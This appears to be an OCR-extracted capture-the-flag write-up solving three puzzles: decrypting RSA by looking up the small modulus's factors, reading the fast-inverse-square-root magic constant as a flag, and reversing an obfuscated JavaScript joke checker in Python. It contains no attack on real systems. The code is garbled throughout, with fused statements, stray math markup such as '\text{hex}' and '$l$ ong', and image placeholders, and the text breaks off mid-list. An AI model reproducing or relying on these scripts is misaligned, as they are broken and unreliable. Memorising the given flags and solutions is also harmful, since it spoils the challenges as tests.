If you're not familiar with RSA encryption, we recommend the Wikipedia article on that subject ([https://en.wikipedia.org/wiki/RSA\\_\(cryptosystem\)](https://en.wikipedia.org/wiki/RSA_(cryptosystem))).

RSA security is entirely based on the practical difficulty in the factorization of the product of large prime numbers - here the n number. That's the only thing we need to crack this cryptosystem. The number n used here is high enough in order not to be easily brute-forced. But small enough that it was probably already decomposed and should be fairly easy to find in a database. Ex here:

<http://factordb.com/index.php?query=194882192844607870640700235327481896883234300496536036925016361>

or here: <https://www.dcode.fr/prime-factors-decomposition>

After finding the two primes, we have everything we need to restore the private key and thus crack the ciphertext and find the flag.

Script that showcases the method of decrypting the flag given two primes:

```
#! /usr/bin/python3
n = 194882192844607870640700235327481896883234300496536036925016361
e = 65537c = 11555083453623302456735951386785271901257709311307026594330029
# factorized primes:
p = 10997274961335074523169615970773
q = 17720953011522145095909390385157
phi = (p-1)*(q-1)d = pow(e, -1, phi)# decryption
m = pow(c, d, n)m_{\text{max}} = \text{hex}(m)[2:]message = bytes.fromhex(m_hex)
print(message)
```# **Fast inverse square root [q\_rsqrtf]**

The most reasonable way to solve it is just extracting the name of the function from the first line of code:

**line**

0000000000001169 <\_Z7Q\_rsqrtf>:

The name of the function is "Q\_rsqrt".

After googling it, the first result you can find is [https://pl.wikipedia.org/wiki/Szybka\\_odwrotno%C5%9B%C4%87\\_pierwiastka\\_kwadratowego](https://pl.wikipedia.org/wiki/Szybka_odwrotno%C5%9B%C4%87_pierwiastka_kwadratowego). On the side there is an original fragment of code:

| Q_rsqrtf                                                                                         |                                          |
|--------------------------------------------------------------------------------------------------|------------------------------------------|
| float 0 rsqrt( float number)                                                                     |                                          |
| €                                                                                                |                                          |
| $l$ ong i;                                                                                       |                                          |
| float $x2, yi$                                                                                   |                                          |
| const float threehalfs = $1.5F$ ;                                                                |                                          |
|                                                                                                  |                                          |
| $x2 = number * 0.5F$                                                                             |                                          |
| $v = number$                                                                                     |                                          |
| $i = * ( long * )$ &y                                                                            | // evil floating point bit level hacking |
| $i = 0x5f3759df - (i \gg 1);$                                                                    | // what the fuck?                        |
| $y = * (float * ) 6i;$                                                                           |                                          |
| $y = y *$ (threehalfs - (x2 * y * y )); // lst iteration                                         |                                          |
| $y = y *$ (threehalfs - $(x2 * y * y)$ ); // 2nd iteration, this can be removed<br>$\frac{1}{2}$ |                                          |
|                                                                                                  |                                          |
| return y;                                                                                        |                                          |
|                                                                                                  |                                          |
|                                                                                                  |                                          |

Flag is in the line:

**line with magic value**

 $i = 0x5f3759df - (i >> 1)$ ; // what the fuck?

So the flag is **5f3759df**## **Funny Robot ctf17**

After inspecting the site, we can find a script that determines if the provided joke is funny.



We need to make a little reverse engineering of the script, to find out what text we need to provide.

All operations that are performed on input are reversible, so if we can record the order of operations we would be able to run them in reversed order on the table with values, that are compared with transformed input in order to validate it.

(note that after performing operations, the script is left with the changed state of variables)

As I am more comfortable working with python, I decided to rewrite this JS script to python.

```
script
indexes = [
    3, 6, 0, 0, 1, 0, 0, 5, 6, 2, 4, 4, 0, 2, 5, 1, 6, 1, 2, 6,
    1, 0, 4, 4, 3, 5, 4, 2, 6, 6, 1, 3, 4, 4, 4, 2, 6, 5, 0, 0,
    5, 6, 2, 2, 2, 0, 4, 0, 4, 2, 6, 3, 1, 2, 3, 4, 3, 1, 6, 5,
    0, 0, 0, 4, 5, 4, 1, 3, 2, 3, 1, 3, 2, 1, 4, 5, 5, 6, 4, 2,
     2, 0, 6, 0, 4, 5, 0, 2, 5, 2, 2, 3, 5, 4, 3, 4, 2, 4, 5, 6
]
answer = [
     36, 21, 101, 57, 103, 72, 118, 37, 16, 105,
    92, 115, 55, 63, 83, 65, 49, 80, 61, 46, 124,
    21, 112, 115, 34, 64, 69, 115, 77, 22, 33, 10,
     23, 111, 124, 99, 62, 111, 8, 124, 34
]
def shift_array(n: int, array: list):
   n = n * len(array) temp = array[n:] + array[:n]
    for i, v in enumerate(temp):
        array[i] = v
def console_log(x: str):
    print(x)
def xor_arrays(first: list, second: list):
     if len(first) < len(second):
         return xor_arrays(second, first)
    second += [chr(0)] * (len(first) - len(second))return [chr(ord(f) \land ord(s)) for f, s in zip(first, second)]
if __name__ == '__main__':
     execution = []
``````
 commands = [
     "shift_array(1, joke)",
     "joke = xor_arrays(keys[0 % len(keys)], joke)",
     "shift_array(1, keys)",
     "end = end + 1",
     "shift_array(11, joke)",
     "console_log('Calculating')",
     "shift_array(79, commands)"
 ]
keys = [list(v) for v in ( "EYXpQInLay8WvJ5pwbA2PzCwXJKhSN8vDpd54VWOe",
     "6NjooYRUm3IOrhwUeZ8qtkcsQVRk05Z7vdUT8wC1I",
     "wLw57Eyw57dYB0RUBV6PazJUYkpiHh2jSFqM99woW",
     "STbiDbvpsKHBEzth58EmzcKg3yd3QBRZBSdI8IEqB",
     "q9DVGupsPq60mMXQVTrE3GmGD9D4Ty5crYdv5wuX4"
 )]
 joke = list("ibsfvlidvbflasf")
end = 0 while end < 20:
     execution.append(commands[indexes[0]]) # save execution history
    # +ry: exec(commands[indexes[0]])
     # except:
     # print(execution)
     # raise Exception()
     shift_array(1, indexes)
 print(len(execution))
 print('execution order')
 print(execution)
 print('state of indexes')
 print(indexes)
 print('state of commands')
 print(commands)
 print('state of keys')
 print(keys)
 print()
 print([ord(v) for v in joke])
 print(answer)
```
Value of provided "joke" string doesn't matter, we run this script only to record the order of operations and state of the variables "indexes", "commands", "keys" and length of execution list (number of algorithm steps).

After we have recorded values, we need to write a script that runs operations in reversed order. Note that the "shift" operation also has to work in reversed direction.

#### **reversed script**

```
# indexes after execution
indexes = [6, 3, 6, 0, 0, 1, 0, 0, 5, 6, 2, 4, 4, 0, 2, 5, 1, 6, 1, 2, 6, 1, 0, 4, 4, 3, 5, 4, 2, 6, 6, 1, 3, 
4, 4, 4, 2, 6, 5, 0, 0, 5, 6, 2, 2, 2, 0, 4, 0, 4, 2, 6, 3, 1, 2, 3, 4, 3, 1, 6, 5, 0, 0, 0, 4, 5, 4, 1, 3, 2, 
3, 1, 3, 2, 1, 4, 5, 5, 6, 4, 2, 2, 0, 6, 0, 4, 5, 0, 2, 5, 2, 2, 3, 5, 4, 3, 4, 2, 4, 5]
# commands after execution
commands = ["console_log('Calculating')", 'shift_array(79, commands)', 'shift_array(1, joke)', 'joke = 
xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(1, keys)', 'end = end + 1', 'shift_array(11, joke)']
answer = [
    36, 21, 101, 57, 103, 72, 118, 37, 16, 105,
    92, 115, 55, 63, 83, 65, 49, 80, 61, 46, 124,
    21, 112, 115, 34, 64, 69, 115, 77, 22, 33, 10,
    23, 111, 124, 99, 62, 111, 8, 124, 34
]
execution_order = ['end = end + 1', 'shift_array(79, commands)', 'shift_array(1, keys)', 'shift_array(1, 
keys)', 'end = end + 1', 'shift_array(1, keys)', 'shift_array(1, keys)', 'shift_array(1, joke)', 'joke = 
xor_arrays(keys[0 % len(keys)], joke)', 'shift_array(11, joke)', 'shift_array(79, commands)', 'joke = xor_arrays
(keys[0 % len(keys)], joke)', 'shift_array(11, joke)', 'shift_array(79, commands)', 'shift_array(11, joke)',
```'shift\_array(1, joke)', "console\_log('Calculating')", 'shift\_array(1, joke)', 'joke = xor\_arrays(keys[0 % len (keys)], joke)', "console\_log('Calculating')", 'shift\_array(1, joke)', 'shift\_array(79, commands)', "console\_log ('Calculating')", "console\_log('Calculating')", 'shift\_array(11, joke)', 'shift\_array(79, commands)', 'shift\_array(1, joke)', "console\_log('Calculating')", 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(11, joke)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(11, joke)', 'end = end + 1', "console\_log ('Calculating')", "console\_log('Calculating')", 'end = end + 1', 'shift\_array(11, joke)', 'shift\_array(1, joke)', 'shift\_array(1, joke)', 'shift\_array(1, joke)', "console\_log('Calculating')", 'shift\_array(1, keys)', "console\_log('Calculating')", 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(11, joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'end = end + 1', 'shift\_array(11, joke)', 'end = end + 1', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(79, commands)', 'shift\_array(1, joke)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log('Calculating')", 'shift\_array(1, joke)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(1, keys)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(1, joke)', 'end = end + 1', 'shift\_array(11, joke)', 'shift\_array(11, joke)', "console\_log('Calculating')", 'end = end + 1', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(79, commands)', 'shift\_array(1, joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log('Calculating')", 'shift\_array(79, commands)', 'end = end + 1', "console\_log('Calculating')", 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log('Calculating')", "console\_log('Calculating')", 'shift\_array(79, commands)', 'end = end + 1', 'shift\_array(1, keys)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(1, keys)', 'end = end + 1', 'shift\_array (11, joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(11, joke)', "console\_log ('Calculating')", "console\_log('Calculating')", 'shift\_array(79, commands)', 'shift\_array(1, joke)', 'shift\_array(1, joke)', "console\_log('Calculating')", 'shift\_array(79, commands)', 'shift\_array(11, joke)', 'shift\_array(79, commands)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(11, joke)', 'shift\_array(79, commands)', 'shift\_array(11, joke)', 'shift\_array(1, joke)', "console\_log('Calculating')", 'shift\_array(1, joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log('Calculating')", 'shift\_array(1, joke)', 'shift\_array(79, commands)', "console\_log('Calculating')", "console\_log ('Calculating')", 'shift\_array(11, joke)', 'shift\_array(79, commands)', 'shift\_array(1, joke)', "console\_log ('Calculating')", 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(11, joke)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(11, joke)', 'end = end + 1', "console\_log('Calculating')", "console\_log('Calculating')", 'end = end + 1', 'shift\_array(11, joke)', 'shift\_array(1, joke)', 'shift\_array(1, joke)', 'shift\_array(1, joke)', "console\_log('Calculating')", 'shift\_array(1, keys)', "console\_log('Calculating')", 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(11, joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array (79, commands)', 'shift\_array(1, keys)', 'end = end + 1', 'shift\_array(11, joke)', 'end = end + 1', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(79, commands)', 'shift\_array(1, joke)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(1, keys)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log('Calculating')", 'shift\_array(1, joke)', 'shift\_array(79, commands)', 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift\_array(1, keys)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(1, joke)', 'end = end + 1', 'shift\_array(11, joke)', 'shift\_array(11, joke)', "console\_log('Calculating')", 'end = end + 1', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(79, commands)', 'shift\_array(1, joke)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log('Calculating')", 'shift\_array(79, commands)', 'end = end + 1', "console\_log('Calculating')", 'joke = xor\_arrays(keys[0 % len(keys)], joke)', "console\_log ('Calculating')", "console\_log('Calculating')", 'shift\_array(79, commands)', 'end = end + 1', 'shift\_array(1, keys)', 'joke = xor\_arrays(keys[0 % len(keys)], joke)', 'shift\_array(1, keys)', 'shift\_array(1, joke)', 'shift  $array(1, keys)'$ , 'end = end + 1']

```
# reversed versions of commands
def shift_array(n: int, array: list):
   n = -n % len(array)
    temp = array[n:] + array[:n]
    for i, v in enumerate(temp):
        array[i] = v
def console_log(x: str):
   print(x)def xor_arrays(first: list, second: list):
    if len(first) < len(second):
        return xor_arrays(second, first)
```
 $second += [chr(0)] * (len(first) - len(second))$ return  $[chr(ord(f) \land ord(s))$  for f, s in zip(first, second)]$if __name__ == '__main__':$ 

#### # state of keys after function call

 keys = [['S', 'T', 'b', 'i', 'D', 'b', 'v', 'p', 's', 'K', 'H', 'B', 'E', 'z', 't', 'h', '5', '8', 'E', 'm', 'z', 'c', 'K', 'g', '3', 'y', 'd', '3', 'Q', 'B', 'R', 'Z', 'B', 'S', 'd', 'I', '8', 'I', 'E', 'q', 'B'], ['q', '9', 'D', 'V', 'G', 'u', 'p', 's', 'P', 'q', '6', '0', 'm', 'M', 'X', 'Q', 'V', 'T', 'r', 'E', '3', 'G', 'm', 'G', 'D', '9', 'D', '4', 'T', 'y', '5', 'c', 'r', 'Y', 'd', 'v', '5', 'w', 'u', 'X', '4'], ['E', 'Y', 'X', 'p', 'Q', 'I', 'n', 'L', 'a', 'y', '8', 'W', 'v', 'J', '5', 'p', 'w', 'b', 'A', '2', 'P', 'z', 'C', 'w', 'X', 'J', 'K', 'h', 'S', 'N', '8', 'v', 'D', 'p', 'd', '5', '4', 'V', 'W', 'O', 'e'], ['6', 'N', 'j', 'o', 'o', 'Y', 'R', 'U', 'm', '3', 'I', 'O', 'r', 'h', 'w', 'U', 'e', 'Z', '8', 'q', 't', 'k', 'c', 's', 'Q', 'V', 'R', 'k', '0', '5', 'Z', '7', 'v', 'd', 'U', 'T', '8', 'w', 'C', '1', 'I'], ['w', 'L', 'w', '5', '7', 'E', 'y', 'w', '5', '7', 'd', 'Y', 'B', '0', 'R', 'U', 